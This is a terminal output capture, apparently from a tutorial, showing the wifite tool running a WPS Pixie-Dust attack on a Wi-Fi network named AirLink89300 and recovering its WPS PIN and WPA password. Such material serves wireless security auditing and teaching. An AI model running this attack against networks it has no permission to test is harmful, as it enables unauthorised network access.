 [root@ Marilyn ]─[~]
#wifite -e AirLink89300
wifite 2.2.3
automated wireless auditor
https://github.com/derv82/wifite2
[+] option: targeting ESSID AirLink89300
[!] Conflicting processes: NetworkManager (PID 986), wpa_supplicant (PID 987), dhclien
[!] If you have problems: kill -9 PID or re-run wifite with --kill)
[+] Using wlan1mon already in monitor mode
[+] Scanning. Found 0 target(s), 0 client(s). Ctrl+C when ready
[+] found target (AirLink89300)
[+] (1/1) Starting attacks against (AirLink89300)
[+] AirLink89300 (88db) WPS Pixie-Dust: [4m43s] Cracked WPS PIN: 01030365
[+] AirLink89300 (88db) WPS Pixie-Dust: [4m35s] Cracked WPS PSK: password
[+] ESSID: AirLink89300
[+] BSSID:
[+] Encryption: WPA (WPS)
[+] WPS PIN: 01030365
[+] PSK/Password: password
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
[root@ Marilyn ]─[~]
#
eldernode